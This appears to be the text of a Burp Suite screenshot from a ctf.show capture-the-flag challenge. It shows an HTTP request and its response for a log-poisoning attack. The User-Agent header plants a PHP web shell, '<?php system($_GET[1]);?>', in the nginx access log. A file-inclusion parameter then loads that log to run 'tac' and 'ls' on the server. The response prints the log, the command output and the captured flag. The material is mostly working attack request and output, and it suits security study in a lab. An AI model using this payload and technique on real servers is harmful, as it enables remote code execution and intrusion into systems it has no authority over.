 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log&1=tac%20fl0g.php HTTP/1.1
2 Host: 57a8081c-6ed5-4879-935a-1e195b23c3c2.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: <?php system($_GET[1]);?>
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19 Connection: keep-alive
20 Content-Length: 0
21
22
Response
Pretty Raw Hex Render \n
71 <br />
72 <b>Warning</b>:  system(): Cannot execute a blank command in <b>
/var/log/nginx/access.log</b> on line <b>12</b><br />
73 "
74 172.12.23.142 - - [25/Jul/2025:09:20:12 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 3710
"https://ctf.show/" "fl0g.php
75 index.php
76 "
77 172.12.23.142 - - [25/Jul/2025:09:20:25 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 3856
"https://ctf.show/" "fl0g.php
78 index.php
79 "
80 172.12.23.142 - - [25/Jul/2025:09:21:13 +0000] "GET / HTTP/1.1" 200
2741 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0"
81 172.12.23.142 - - [25/Jul/2025:09:21:13 +0000] "GET /favicon.ico
HTTP/1.1" 200 2741
"https://57a8081c-6ed5-4879-935a-1e195b23c3c2.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
82 172.12.23.142 - - [25/Jul/2025:09:21:29 +0000] "GET
/?file=/var/log/nginx/access.log&1=ls HTTP/1.1" 200 4086
"https://ctf.show/"
"$flag="ctfshow{ecbf24eb-2aef-49b5-bc49-28c37287d19b}";
83
84 */
85